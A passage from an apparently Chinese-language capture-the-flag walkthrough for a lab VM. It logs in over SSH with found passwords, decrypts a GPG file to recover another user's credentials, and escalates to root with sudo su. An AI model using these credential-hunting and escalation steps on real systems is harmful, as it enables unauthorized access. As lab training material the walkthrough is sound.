

ssh登录其他用户尝试

ssh jc@192.168.111.142 -p 25468

Qwerty



再次解密,得到 bob 的密码

cd /home/bob/Documents

gpg --batch --passphrase HARPOCRATES -d login.txt.gpg

bob:b0bcat_







再看看 elliot 的家目录,发现一个 theadminisdumb.txt 文件

查看内容,这里提到他把密码改为了 theadminisdumb



ssh连接bob用户

ssh bob@192.168.111.142 -p 25468

b0bcat_



查看当前权限,显示为all,所有命令都可以

sudo -l

直接sudo su 提权成功

sudo su

479

479

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?